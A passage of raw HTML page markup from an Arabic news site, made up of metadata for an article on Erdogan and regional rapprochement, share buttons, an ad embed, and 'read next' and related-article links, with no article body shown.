\u0646\u064a\u0648\u0632","logo":{"@type":"ImageObject","url":"https:\/\/www.manartsouria.com\/wp-content\/uploads\/66.png"},"sameAs":["https:\/\/www.facebook.com\/almuttahide\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/manartsouria.com\/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"amal sy","url":"https:\/\/manartsouria.com\/author\/amal\/"},"image":{"@type":"ImageObject","url":"https:\/\/manartsouria.com\/wp-content\/uploads\/10e17688-01de-4b42-8bf5-14b1349b99db_16x9_600x338.JPG","width":1200,"height":337}}</script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links ">
<a href="https://www.facebook.com/sharer.php?u=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
</a>
<a href="https://twitter.com/intent/tweet?text=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1&#038;url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/&#038;title=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/&#038;name=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/&#038;description=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1&#038;media=https://manartsouria.com/wp-content/uploads/10e17688-01de-4b42-8bf5-14b1349b99db_16x9_600x338.JPG" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
</a>
<a href="https://reddit.com/submit?url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/&#038;title=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
</a>
<a href="https://api.whatsapp.com/send?text=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1%20https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
</a>
<a href="https://telegram.me/share/url?url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/&text=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
</a>
<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
</a></div></div></article><div class="stream-item stream-item-below-post"><div class="stream-item-size" style=""><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">atOptions={'key':'20cf30d99361ca8619148b9821aa3acd','format':'iframe','height':250,'width':300,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/20cf30d99361ca8619148b9821aa3acd/invoke.js"
></script></div></div><div class="post-components"><div id="read-next-block" class="container-wrapper read-next-slider-50"><h2 class="read-next-block-title">أقرأ التالي</h2><section id="tie-read-next" class="slider-area mag-box"><div class="slider-area-inner"><div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000"><div class="main-slider-inner"><div class="container slider-main-container"><div class="tie-slick-slider"><ul class="tie-slider-nav"></ul><div style="background-image: url(https://manartsouria.com/wp-content/uploads/images-2-5.jpeg)" class="slide slide-id-108687 tie-slide-1 tie-standard">
<a href="https://manartsouria.com/%d8%b3%d8%a8%d8%a8-%d8%b3%d8%ac%d9%86-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d9%87%d8%a7%d9%84%d8%a9-%d8%b5%d8%af%d9%82%d9%8a/" class="all-over-thumb-link" aria-label="سبب سجن مساعدة هالة صدقي 2025: السبب الحقيقي"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">ديسمبر 7, 2025</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/%d8%b3%d8%a8%d8%a8-%d8%b3%d8%ac%d9%86-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d9%87%d8%a7%d9%84%d8%a9-%d8%b5%d8%af%d9%82%d9%8a/">سبب سجن مساعدة هالة صدقي 2025: السبب الحقيقي</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣١٠١٧_١٦٥٨٥٧.jpg)" class="slide slide-id-107320 tie-slide-2 tie-standard">
<a href="https://manartsouria.com/palestinian-child-wadih-al-fayoumi/" class="all-over-thumb-link" aria-label="من هو الطفل وديع الفيومي الفلسطيني ويكيبيديا"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">أكتوبر 17, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/palestinian-child-wadih-al-fayoumi/">من هو الطفل وديع الفيومي الفلسطيني ويكيبيديا</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣١١٠٩_١٠٥٩٣٩.jpg)" class="slide slide-id-107960 tie-slide-3 tie-standard">
<a href="https://manartsouria.com/names-of-those-accepted-into-the-border-guard/" class="all-over-thumb-link" aria-label="اسماء المقبولين في حرس الحدود العراق 2023 &#8211; 2024 PDF تحميل كشوفات المقبولين رابط وزارة الداخلية"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">نوفمبر 9, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/names-of-those-accepted-into-the-border-guard/">اسماء المقبولين في حرس الحدود العراق 2023 &#8211; 2024 PDF تحميل كشوفات المقبولين رابط وزارة الداخلية</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣١٠١٧_٢٢١٣٥٣.jpg)" class="slide slide-id-107331 tie-slide-4 tie-standard">
<a href="https://manartsouria.com/does-messi-support-israel/" class="all-over-thumb-link" aria-label="هل ميسي يدعم إسرائيل؟ موقف ميسي من قضية فلسطين"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">أكتوبر 17, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/does-messi-support-israel/">هل ميسي يدعم إسرائيل؟ موقف ميسي من قضية فلسطين</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣١٠٠٣_١٠٣٠٤٩.jpg)" class="slide slide-id-107080 tie-slide-5 tie-standard">
<a href="https://manartsouria.com/the-city-of-naples-is-exposed-to-an-earthquake/" class="all-over-thumb-link" aria-label="مدينة نابولي تتعرض لزلزال حيث يتواجد بعثة نادي ريال مدريد"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">أكتوبر 3, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/the-city-of-naples-is-exposed-to-an-earthquake/">مدينة نابولي تتعرض لزلزال حيث يتواجد بعثة نادي ريال مدريد</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٩١٠_٢٣٣٨٢١.jpg)" class="slide slide-id-106779 tie-slide-6 tie-standard">
<a href="https://manartsouria.com/lailas-predictions-about-the-moroccan-earthquake/" class="all-over-thumb-link" aria-label="فيديو توقعات ليلى عبد اللطيف عن زلزال المغرب.. أين الزلزال القادم؟"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">سبتمبر 10, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/lailas-predictions-about-the-moroccan-earthquake/">فيديو توقعات ليلى عبد اللطيف عن زلزال المغرب.. أين الزلزال القادم؟</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٩٠٩_٢١٣٠٤٨.jpg)" class="slide slide-id-106772 tie-slide-1 tie-standard">
<a href="https://manartsouria.com/forecast-of-earthquake-locations-in-morocco/" class="all-over-thumb-link" aria-label="توقعات أماكن الزلازل في المغرب خلال الساعات القادمة [تحذيرات!]"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">سبتمبر 9, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/forecast-of-earthquake-locations-in-morocco/">توقعات أماكن الزلازل في المغرب خلال الساعات القادمة [تحذيرات!]</a></h2></div></div></div></div><div style="background-image: url(https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٨٢٣_١٥٥٠٣٦.jpg)" class="slide slide-id-106482 tie-slide-2 tie-standard">
<a href="https://manartsouria.com/professions-registration-link-for-immigration-to-germany/" class="all-over-thumb-link" aria-label="رابط تسجيل المهن من أجل الهجرة الى المانيا 2023"></a><div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://manartsouria.com/category/news-all-languages/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">أغسطس 23, 2023</span></div><h2 class="thumb-title"><a href="https://manartsouria.com/professions-registration-link-for-immigration-to-germany/">رابط تسجيل المهن من أجل الهجرة الى المانيا 2023</a></h2></div></div></div></div></div></div></div></div><div class="wide-slider-nav-wrapper vertical-slider-nav "><ul class="tie-slider-nav"></ul><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="tie-slick-slider"><div class="slide tie-slide-3"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">ديسمبر 7, 2025</span></div><h3 class="thumb-title">سبب سجن مساعدة هالة صدقي 2025: السبب الحقيقي</h3></div></div><div class="slide tie-slide-4"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">أكتوبر 17, 2023</span></div><h3 class="thumb-title">من هو الطفل وديع الفيومي الفلسطيني ويكيبيديا</h3></div></div><div class="slide tie-slide-5"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">نوفمبر 9, 2023</span></div><h3 class="thumb-title">اسماء المقبولين في حرس الحدود العراق 2023 &#8211; 2024 PDF تحميل كشوفات المقبولين رابط وزارة الداخلية</h3></div></div><div class="slide tie-slide-6"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">أكتوبر 17, 2023</span></div><h3 class="thumb-title">هل ميسي يدعم إسرائيل؟ موقف ميسي من قضية فلسطين</h3></div></div><div class="slide tie-slide-1"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">أكتوبر 3, 2023</span></div><h3 class="thumb-title">مدينة نابولي تتعرض لزلزال حيث يتواجد بعثة نادي ريال مدريد</h3></div></div><div class="slide tie-slide-2"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">سبتمبر 10, 2023</span></div><h3 class="thumb-title">فيديو توقعات ليلى عبد اللطيف عن زلزال المغرب.. أين الزلزال القادم؟</h3></div></div><div class="slide tie-slide-3"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">سبتمبر 9, 2023</span></div><h3 class="thumb-title">توقعات أماكن الزلازل في المغرب خلال الساعات القادمة [تحذيرات!]</h3></div></div><div class="slide tie-slide-4"><div class="slide-overlay"><div class="thumb-meta"><span class="date meta-item tie-icon">أغسطس 23, 2023</span></div><h3 class="thumb-title">رابط تسجيل المهن من أجل الهجرة الى المانيا 2023</h3></div></div></div></div></div></div></div></div></section></div><div class="prev-next-post-nav container-wrapper media-overlay"><div class="tie-col-xs-6 prev-post">
<a href="https://manartsouria.com/%d8%b9%d8%a8%d8%a7%d9%82%d8%b1%d8%a9-%d9%85%d8%b5%d8%b1-8-%d9%85%d8%a8%d8%af%d8%b9%d9%8a%d9%86-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d9%8a%d9%86-%d9%82%d8%af%d9%85%d9%88%d8%a7-%d8%a7/" style="background-image: url(https://manartsouria.com/wp-content/uploads/1-1424344-390x220.png)" class="post-thumb" rel="prev"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">عباقرة مصر.. 8 مبدعين استثنائيين قدموا ابتكارات عالمية</span></div></div>
</a><a href="https://manartsouria.com/%d8%b9%d8%a8%d8%a7%d9%82%d8%b1%d8%a9-%d9%85%d8%b5%d8%b1-8-%d9%85%d8%a8%d8%af%d8%b9%d9%8a%d9%86-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d9%8a%d9%86-%d9%82%d8%af%d9%85%d9%88%d8%a7-%d8%a7/" rel="prev"><h3 class="post-title">عباقرة مصر.. 8 مبدعين استثنائيين قدموا ابتكارات عالمية</h3>
</a></div><div class="tie-col-xs-6 next-post">
<a href="https://manartsouria.com/%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%81%d8%a7%d8%b3%d9%8a-%d9%84%d9%80%d8%b3%d9%8a%d8%af%d8%aa%d9%8a-%d8%a3%d9%85%d9%84%d9%8a-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d8%a7%d8%a8%d9%86%d8%aa/" style="background-image: url(https://manartsouria.com/wp-content/uploads/7452982-1629207727-390x220.jpg)" class="post-thumb" rel="next"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">فرح الفاسي لـ&quot;سيدتي&quot;: أملي أن تكون ابنتي أحسن مني</span></div></div>
</a><a href="https://manartsouria.com/%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%81%d8%a7%d8%b3%d9%8a-%d9%84%d9%80%d8%b3%d9%8a%d8%af%d8%aa%d9%8a-%d8%a3%d9%85%d9%84%d9%8a-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d8%a7%d8%a8%d9%86%d8%aa/" rel="next"><h3 class="post-title">فرح الفاسي لـ&quot;سيدتي&quot;: أملي أن تكون ابنتي أحسن مني</h3>
</a></div></div><div id="related-posts" class="container-wrapper"><div class="mag-box-title the-global-title"><h3>مقالات ذات صلة</h3></div><div class="related-posts-list"><div class="related-item tie-standard">
<a aria-label="بعد اشتباكات جنوب بيروت.. عون: يجب تعاون جميع الأطراف" href="https://manartsouria.com/%d8%a8%d8%b9%d8%af-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%83%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%a8-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d8%b9%d9%88%d9%86-%d9%8a%d8%ac%d8%a8-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/b3cc4dd8-6a87-4f1d-a9d5-14381ddb9b41_16x9_600x338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://manartsouria.com/wp-content/uploads/b3cc4dd8-6a87-4f1d-a9d5-14381ddb9b41_16x9_600x338-390x220.jpg 390w, https://manartsouria.com/wp-content/uploads/b3cc4dd8-6a87-4f1d-a9d5-14381ddb9b41_16x9_600x338-300x169.jpg 300w, https://manartsouria.com/wp-content/uploads/b3cc4dd8-6a87-4f1d-a9d5-14381ddb9b41_16x9_600x338.jpg 600w" data-sizes="(max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d8%a8%d8%b9%d8%af-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%83%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%a8-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d8%b9%d9%88%d9%86-%d9%8a%d8%ac%d8%a8-%d8%aa%d8%b9%d8%a7%d9%88%d9%86/">بعد اشتباكات جنوب بيروت.. عون: يجب تعاون جميع الأطراف</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 1, 2021</span></div></div><div class="related-item tie-standard">
<a aria-label="متلازمة نونان" href="https://manartsouria.com/%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d9%86%d9%88%d9%86%d8%a7%d9%86/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/Noonan-syndrome-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d9%86%d9%88%d9%86%d8%a7%d9%86/">متلازمة نونان</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 3, 2021</span></div></div><div class="related-item tie-standard">
<a aria-label="Rolling Stoneagers: How neolithic Britons invented the art of raving at tribal gatherings" href="https://manartsouria.com/rolling-stoneagers-how-neolithic-britons-invented-the-art-of-raving-at-tribal-gatherings/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="233" height="220" data-src="https://manartsouria.com/wp-content/uploads/article-0-0A2EE2F2000005DC-829_233x423-233x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><h3 class="post-title"><a href="https://manartsouria.com/rolling-stoneagers-how-neolithic-britons-invented-the-art-of-raving-at-tribal-gatherings/">Rolling Stoneagers: How neolithic Britons invented the art of raving at tribal gatherings</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 13, 2012</span></div></div><div class="related-item tie-standard">
<a aria-label="طالبان تشترط مغادرة القوات الأجنبية وتتحدث عن توليها الحكم" href="https://manartsouria.com/%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%d8%aa%d8%b4%d8%aa%d8%b1%d8%b7-%d9%85%d8%ba%d8%a7%d8%af%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9-%d9%88/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/137942c0-c0ed-4245-a452-6a4567eab89d_16x9_600x338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/137942c0-c0ed-4245-a452-6a4567eab89d_16x9_600x338-390x220.jpg 390w, https://manartsouria.com/wp-content/uploads/137942c0-c0ed-4245-a452-6a4567eab89d_16x9_600x338-300x169.jpg 300w, https://manartsouria.com/wp-content/uploads/137942c0-c0ed-4245-a452-6a4567eab89d_16x9_600x338.JPG 600w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%d8%aa%d8%b4%d8%aa%d8%b1%d8%b7-%d9%85%d8%ba%d8%a7%d8%af%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9-%d9%88/">طالبان تشترط مغادرة القوات الأجنبية وتتحدث عن توليها الحكم</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 16, 2021</span></div></div><div class="related-item tie-standard">
<a aria-label="بوتين: تهديدات أميركا تماثل أخطاء الاتحاد السوفيتي القاتلة" href="https://manartsouria.com/%d8%a8%d9%88%d8%aa%d9%8a%d9%86-%d8%aa%d9%87%d8%af%d9%8a%d8%af%d8%a7%d8%aa-%d8%a3%d9%85%d9%8a%d8%b1%d9%83%d8%a7-%d8%aa%d9%85%d8%a7%d8%ab%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%aa/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
